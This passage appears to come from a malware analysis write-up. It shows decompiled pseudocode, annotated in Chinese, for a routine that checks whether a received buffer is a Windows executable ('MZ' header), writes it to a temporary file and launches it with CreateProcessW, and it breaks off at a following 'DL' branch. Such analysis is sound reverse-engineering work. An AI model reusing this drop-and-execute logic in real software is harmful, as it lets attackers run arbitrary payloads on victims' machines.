 if ( *(_WORD *)a1 == 'ZM' )
'MZ'标记
{
lpBuffer = (LPWSTR)sub_10008BE1(3072);
lpTempFileName = (LPWSTR)sub_10008BE1(3072);
GetTempPathW(0x400u, lpBuffer);
GetTempFileNameW(lpBuffer, 0, 0, lpTempFileName);
v2 = CreateFileW(lpTempFileName, 0xC0000000, 1u, 0, 2u, 0x80u, 0);
if ( v2 == (HANDLE)-1 )
{
LOBYTE(nNumberOfBytesToWrite) = 3;
}
else
{
v3 = nNumberOfBytesToWrite;
NumberOfBytesWritten = 0;
WriteFile(v2, a1, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
if ( NumberOfBytesWritten == v3 )
{
FlushFileBuffers(v2);
CloseHandle(v2);
memset(&StartupInfo, 0, 0x44u);
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
StartupInfo.cb = 68;
if ( CreateProcessW(0, lpTempFileName, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) )
{
LOBYTE(nNumberOfBytesToWrite) = 10;
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
}
else
{
LOBYTE(nNumberOfBytesToWrite) = 5;
}
}
else
{
LOBYTE(nNumberOfBytesToWrite) = 4;
}
}
sub_10008C95(lpTempFileName);
sub_10008C95(lpBuffer);
}
‘DL“标记
else if ( *(_WORD *)a1 == 'DL' )